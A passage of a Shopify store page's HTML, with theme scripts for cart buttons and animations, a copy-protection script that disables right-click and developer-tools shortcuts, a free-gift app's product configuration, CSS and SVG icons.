        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AVEI0YjlqSDVmZm5KW__12440966767595914869" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: configs --><script type="text/javascript">
    var sm_theme_app_extension_in_use = true;
    
    
    
    

    var sm_logged_in_customer = false;
    var sm_customer_id = 0;
    var sm_customer_tags = [];
    
    //var sm_quantity_selector_attr = 'id';
    var sm_translations_labels = {"gift_already_in_cart":"FREE Gift Box Bundle already in cart","remove_from_cart":"Remove from cart?","change_gift_for_offer":"Change gift, or gift variant","add_to_cart":"Add to cart","add_product_to_cart_and_get_gift":"Buy PRODUCT_NAME  Today and Get This Free Gift Bundle. Limited time only","add_multiple_products_to_cart_and_get_gift":"Add any product from collection(s) TYPE_VALUES to cart and get free gift","pick_free_gift_for_multiple_products":"You added to cart product from collection(s) TYPE_VALUES, you can pick free gift","pick_free_gift_for_product":"","buy_for_more_and_get_gift":"If you spend ORDER_MINIMUM (TO_SPEND more), you will get a free gift","buy_for_more_and_get_gift_with_conditions":"If you spend ORDER_MINIMUM for products CONDITIONAL_PRODUCTS, you will get free gift","pick_free_gift_for_order":"You spend more then ORDER_MINIMUM, pick your free gift","active_until":"active until UNTIL_DATE","until_date_format":1,"gift_cart_property_label":"","cart_validation_is_active":0,"cv_more_than_one_gift":"You can not add more than one : ","cv_only_gifts_in_cart":"You can not have only gifts in the cart"};
    var sm_desing_settings = {"changeGiftVariantsInCart":0,"showGiftOldPriceInGiftBox":1,"removeGiftsLinks":0,"disableUnavailableGifts":0,"canChangeGiftsQuantity":0,"selectedGiftIcon":3,"giftIconColor":{"hue":322.3880597014925,"saturation":0.54375,"brightness":1,"alpha":1},"giftIconTextValue":"Free Gift","selectedGiftBoxPosition":2,"backgroundColorOfGiftBox":{"hue":0,"brightness":0.95986328125,"saturation":0.95625,"alpha":1},"backgroundColorOfGiftBoxIcon":{"hue":1,"saturation":0,"brightness":1},"giftBoxIconIsPulsed":0,"hideGiftBox":1,"showProgressBar":0,"progressBarColor":{"hue":111,"saturation":0.2391,"brightness":0.902},"addGiftToCartAutomaticallyOnlyFirstTime":0};
    var sm_products_gifts = {"6718532780125":{"id":"6718532780125","url":"snuggly™-oversized-blanket-hoodie-xl-xxl","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6721397882973","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-2","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"4446768267348":{"id":"4446768267348","url":"snuggly™-oversized-blanket-hoodie-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6825260908637","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-1","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6958849065053":{"id":"6958849065053","url":"snuggly™-oversized-blanket-hoodie-new-launches","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6960215195741","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-3","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6742567845981":{"id":"6742567845981","url":"snuggly™-oversized-blanket-hoodie-xl-xxl-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6966965731421","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-4","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6917736235101":{"id":"6917736235101","url":"a-piece-of-my-heart-lives-in-heaven","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6974487625821","url":"urn-filler-tool-kit-for-urn-pendant-jewelry-1","original_url":"urn-filler-tool-kit-for-urn-pendant-jewelry"}],"canAddMoreGifts":0},"7341245694045":{"id":"7341245694045","url":"eternal-embrace-on-this-mothers-day-3","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":0,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"7484747743325","url":"package-protection-1","original_url":"package-protection"}],"canAddMoreGifts":0}};
    var sm_orders_gifts = [];
    var sm_multiple_products_gifts = [];
    var sm_pro_version_settings = {"limit_gift_value":1,"can_cumulate_order_total_value_offers":0,"auto_gift_box_open_value":"in_cart","adapt_to_currency":1};
    var sm_money_with_currency_format = " USD ${{amount}}";
    var sm_money_format = " $@@amount&&";
    var sm_market_id = "14989394013";
    var sm_override_checkout_button = true;
    var sm_is_cart_page = false;
    

    
    var sm_collections_products_ids = {};
    
    

    
    var sm_order_offers_conditions_products_ids = {};
    
    
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: styles --><style>
    #gift_container, #gift_container .giftContainerContent, #smProductDetailGiftWrapper {
        all: unset;
    }

    #gift_container .giftContainerContent *, #smProductDetailGiftWrapper * {
        all: unset;
    }

    #sticky_gift_icon.stickyGartRight {
        right: 20px;
        bottom: 20px;
    }
    #sticky_gift_icon {
        position: fixed;
        bottom: 200px;
        right: 15px;
        z-index: 9999;
        cursor: pointer;
    }
    #sticky_gift_icon a {
        text-decoration: none;
        font-size: 20px;
        color: #34495e;
    }
    #sticky_gift_icon span {
        display: block;
        -webkit-border-radius: 40px;
        -moz-border-radius: 40px;
        border-radius: 40px;
        background-color: rgba(255,255,255,.9);
        -webkit-box-shadow: 1px 1px 5px grey;
        -moz-box-shadow: 1px 1px 5px grey;
        box-shadow: 1px 1px 5px grey;
        padding: 10px;
        width: 40px;
        height: 40px;
        margin: 0 auto;
        line-height: 40px !important;
        text-align: center;
        text-align: -moz-center;
        text-align: -webkit-center;
        position: relative;
        box-sizing: content-box !important;
        z-index: 1;
    }
    #sticky_gift_icon mark {
        -webkit-border-radius: 20px;
        -moz-border-radius: 20px;
        border-radius: 20px;
        border: 2px solid #FFF;
        width: 20px;
        height: 20px;
        background-color: #FF6B6B;
        position: absolute;
        top: -5px;
        left: -10px;
        font-size: 10px;
        line-height: 20px;
        font-family: Roboto,sans-serif;
        color: #FFF;
        font-weight: 700;
        box-sizing: content-box !important;
    }
    #sticky_gift_icon svg.showGifts {
        height: 30px;
        width: 30px;
        margin-top: 3px;
        vertical-align: inherit;
    }
    #sticky_gift_icon svg.hideGifts {
        height: 25px;
        width: 25px;
        margin-top: 8px;
        display: none;
        vertical-align: inherit;
    }

    #gift_container {
        color:black;
        position: fixed;
        z-index: 9999999;
        bottom: 95px;
        right: 20px;
        max-height: 80%;
        overflow-y: scroll;
        overflow-x: hidden;
        -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-border-radius: 8px;
        -webkit-border-radius: 8px;
        border-radius: 8px;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    }

    #gift_container .giftContainerContent {
        float: right;
        background: white;
        width: 320px;
        position: relative;
        padding: 10px 10px 0px 10px;
        display:none;
    }

    #gift_container .giftContainerContent .giftWrapper {
        color: black;
        padding: 5px;
        margin: 0px 0px 10px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        -moz-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        position: relative;
        display: block;
    }

    #gift_container .giftContainerContent .orderGiftsTitle, #gift_container .giftContainerContent .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
    }

    #gift_container .giftContainerContent ul {
        display: inline;
    }
    #gift_container .giftContainerContent li{
        padding: 10px 20px;
        display: block;
    }
    #gift_container .giftContainerContent li img{
        width: 22%;
        float: left;
        display: block;
    }
    #gift_container .giftContainerContent .smItems{
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }

    #gift_container .giftContainerContent .giftWrapper a {
        display: inline;
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container.removeLinks .giftContainerContent .giftWrapper .smItems a, #gift_container.removeLinks .giftContainerContent .giftWrapper .alreadyInCartGiftTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #gift_container .giftContainerContent .smAddGiftToCart {
        padding: 4px 10px;
        margin-top: 4px;
        background:rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart, #gift_container .giftContainerContent .giftLineAlreadyInCart {
        padding: 5px 20px;
        display: block;
        text-align: center;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart a, #gift_container .giftContainerContent .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #gift_container .giftContainerContent .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }
    #gift_container .giftContainerContent .giftAlreadyInCart img {
        width: 22%;
        float: left;
        display: block;
    }

    #gift_container .giftContainerContent .item-variants select {
        display: block;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 2px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
    }
    #gift_container .giftContainerContent .item-variants select::-ms-expand {
        display: none;
    }
    #gift_container .giftContainerContent .item-variants select:hover {
        border-color: #888;
    }
    #gift_container .giftContainerContent .item-variants select:focus {
        border-color: #aaa;
        -moz-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -webkit-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -moz-box-shadow: 0 0 0 3px -moz-mac-focusring;
        -webkit-box-shadow: 0 0 0 3px -moz-mac-focusring;
        box-shadow: 0 0 0 3px -moz-mac-focusring;
        color: #222;
        outline: none;
    }
    #gift_container .giftContainerContent .item-variants select option {
        font-weight:normal;
    }

    *[dir="rtl"] #gift_container .giftContainerContent .item-variants select, :root:lang(ar) #gift_container .giftContainerContent .item-variants select, :root:lang(iw) #gift_container .giftContainerContent .item-variants select {
        background-position: left .7em top 50%, 0 0;
        padding: .6em .8em .5em 1.4em;
    }

    #gift_container .giftContainerContent .item-variants select:disabled, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        color: graytext;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'),linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
    }
    #gift_container .giftContainerContent .item-variants select:disabled:hover, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        border-color: #aaa;
    }
    #gift_container .giftContainerContent:after {
        bottom: 100%;
        left: 89%;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
        border-bottom-color: white;
        border-width: 8px;
        margin-left: -8px;
    }

    #gift_container .button {
        background: #6394F8;
        color: white;
        text-align: center;
        padding: 12px;
        text-decoration: none;
        display: block;
        border-radius: 3px;
        font-size: 16px;
        margin: 25px 0 15px 0;
    }
    #gift_container .button:hover {
        background: #729ef9;
    }

    #gift_container .clearfix:after {
        content: "";
        display: table;
        clear: both;
    }

    #gift_container #overlaySection {
        display: none;
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background: white;
        opacity: 0.6;
        z-index: 99;
    }


    #smProductDetailGiftWrapper {
        position: relative;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        color: #000;
        padding: 10px;
        margin: 20px 0px 50px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        -webkit-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        -moz-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        display: block;
        clear:both;
    }

    #smProductDetailGiftWrapper.alreadyInCart {
        border: 1px solid #00800070;
        background: rgb(245, 251, 244);
    }

    #smProductDetailGiftWrapper .alreadyInCartProductTitle {
        display: block;
        text-align: center;
    }
    #smProductDetailGiftWrapper .alreadyInCartProductTitle a {
        cursor: pointer;
        text-decoration: underline;
        font-weight: bold;
    }

    #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartProductTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        text-align: center;
        margin-top: 20px;
        cursor: pointer;
        text-decoration: underline;
    }


    #smProductDetailGiftWrapper li {
        padding: 10px 20px;
        display: inline-block;
    }

    #smProductDetailGiftWrapper li img {
        width: 22%;
        float: left;
        display: block;
    }
    #smProductDetailGiftWrapper .smItems {
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }
    #smProductDetailGiftWrapper .giftWrapper a, #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        display: inline;
        cursor: pointer;
    }
    #smProductDetailGiftWrapper .item-variants select {
        display: block;
        color:#444;
        padding: .5em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 6px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color:#fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;" xml:space="preserve"><g> <path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424 C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428 s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom,#ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
        text-align: left;
    }

    #smProductDetailGiftWrapper .item-name {
        display: block;
        cursor: pointer;
        text-decoration: underline;
        text-align: left;
    }

    #smProductDetailGiftMainWrapper.removeLinks .item-name, #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartGiftTitle a, #smProductDetailGiftWrapper.removeLinks .item-name {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftMainWrapper li.isInCart {
        padding: 10px 5px !important;
    }
    #smProductDetailGiftMainWrapper li.isInCart .giftLineAlreadyInCart img {
        margin-right: 15px !important;
    }

    #smProductDetailGiftWrapper .item-variants select option {
        font-weight: normal;
    }
    #smProductDetailGiftWrapper .smAddGiftToCart {
        padding: 8px 8px;
        margin-top: 6px;
        background: rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart {
        padding: 15px !important;
        display: block;
        text-align: center;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }

    #smProductDetailGiftWrapper .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
        margin-bottom: 20px;
        line-height: 20px;
    }
    #smProductDetailGiftWrapper .productsToOfferGiftsTitle a {
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container  .offerGiftsUntilDate, #smProductDetailGiftWrapper .offerGiftsUntilDate {
        display: block;
        margin-top: 5px;
        text-align: center;
        border-top: 1px solid black;
        padding: 10px;
    }

    #gift_container  .offerGiftsUntilDateIcon, #smProductDetailGiftWrapper .offerGiftsUntilDateIcon {
        padding: 0 1.0em .3em .3em;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m482 292.25v-246.25c0-8.285156-6.714844-15-15-15h-76v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-76c-8.285156 0-15 6.714844-15 15v391c0 8.285156 6.714844 15 15 15h249.804688c24.25 36.152344 65.488281 60 112.195312 60 74.4375 0 135-60.5625 135-135 0-32.070312-11.25-61.5625-30-84.75zm-391-231.25v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h61v60h-422v-60zm-61 361v-271h422v113.804688c-21.464844-14.394532-47.269531-22.804688-75-22.804688-47.398438 0-89.164062 24.558594-113.257812 61.613281-2.027344-1.023437-4.3125-1.613281-6.742188-1.613281h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h22.722656c-3.386718 9.554688-5.730468 19.601562-6.882812 30h-15.839844c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h15.839844c1.152344 10.398438 3.492187 20.445312 6.882812 30zm347 60c-57.898438 0-105-47.101562-105-105s47.101562-105 105-105 105 47.101562 105 105-47.101562 105-105 105zm0 0"/><path d="m437 362h-45v-45c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v60c0 8.285156 6.714844 15 15 15h60c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 182h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 242h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 302h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m227 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m227 272h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m136 362h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m347 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/></svg>');
        background-repeat: no-repeat, repeat;
        background-size: 16px auto;
    }

    .productGiftIcon {
        position: absolute !important;
        top: 10px !important;
        right: 10px !important;
        width: 15% !important;
        z-index: 1 !important;
        height: 15% !important;
        left: auto !important;
    }
    .svgTextValue {
        display: inline-block;
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 0;
        right: 0;
        margin: auto;
        text-align: center;
        color: black;
    }
    .smGiftInCartVariants {
        display: block;
        margin-top: 5px;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        box-sizing: border-box;
        border: 1px solid #aaa;
        background-color: #fff;
    }
    #smProductDetailGiftMainWrapper .item-original-price {
        margin-top: 5px;
    }
    #smProductDetailGiftWrapper .item-original-price {
        margin-top: 5px;
    }
</style>




<!-- END app snippet -->
<!-- BEGIN app snippet: gift-box -->

<div style="display:none" id="sticky_gift_icon" class="stickyGartRight">
    <a href="#">
    <span style="background-size: 30px;background-repeat: no-repeat;background-position: center; background-color:#ffffff">
        <svg class="showGifts" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
            <g>
                <g>
                    <path d="M32,271.692v192c0,17.664,14.368,32,32,32h160v-224H32z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M480,143.692H378.752c7.264-4.96,13.504-9.888,17.856-14.304c25.824-25.952,25.824-68.192,0-94.144
                        c-25.088-25.28-68.8-25.216-93.856,0c-13.888,13.92-50.688,70.592-45.6,108.448h-2.304c5.056-37.856-31.744-94.528-45.6-108.448
                        c-25.088-25.216-68.8-25.216-93.856,0C89.6,61.196,89.6,103.436,115.36,129.388c4.384,4.416,10.624,9.344,17.888,14.304H32
                        c-17.632,0-32,14.368-32,32v48c0,8.832,7.168,16,16,16h208v-64h64v64h208c8.832,0,16-7.168,16-16v-48
                        C512,158.06,497.664,143.692,480,143.692z M222.112,142.636c0,0-1.344,1.056-5.92,1.056c-22.112,0-64.32-22.976-78.112-36.864
                        c-13.408-13.504-13.408-35.52,0-49.024c6.496-6.528,15.104-10.112,24.256-10.112c9.12,0,17.728,3.584,24.224,10.112
                        C208.128,79.5,229.568,134.924,222.112,142.636z M295.776,143.692c-4.544,0-5.888-1.024-5.888-1.056
                        c-7.456-7.712,13.984-63.136,35.552-84.832c12.896-13.024,35.456-13.088,48.48,0c13.44,13.504,13.44,35.52,0,49.024
                        C360.128,120.716,317.92,143.692,295.776,143.692z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M288,271.692v224h160c17.664,0,32-14.336,32-32v-192H288z"></path>
                </g>
        	</g>
        </svg>
      	<svg class="hideGifts" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 492 492" style="enable-background:new 0 0 492 492;" xml:space="preserve">
            <g>
                <g>
                    <path d="M300.188,246L484.14,62.04c5.06-5.064,7.852-11.82,7.86-19.024c0-7.208-2.792-13.972-7.86-19.028L468.02,7.872
                        c-5.068-5.076-11.824-7.856-19.036-7.856c-7.2,0-13.956,2.78-19.024,7.856L246.008,191.82L62.048,7.872
                        c-5.06-5.076-11.82-7.856-19.028-7.856c-7.2,0-13.96,2.78-19.02,7.856L7.872,23.988c-10.496,10.496-10.496,27.568,0,38.052
                        L191.828,246L7.872,429.952c-5.064,5.072-7.852,11.828-7.852,19.032c0,7.204,2.788,13.96,7.852,19.028l16.124,16.116
                        c5.06,5.072,11.824,7.856,19.02,7.856c7.208,0,13.968-2.784,19.028-7.856l183.96-183.952l183.952,183.952
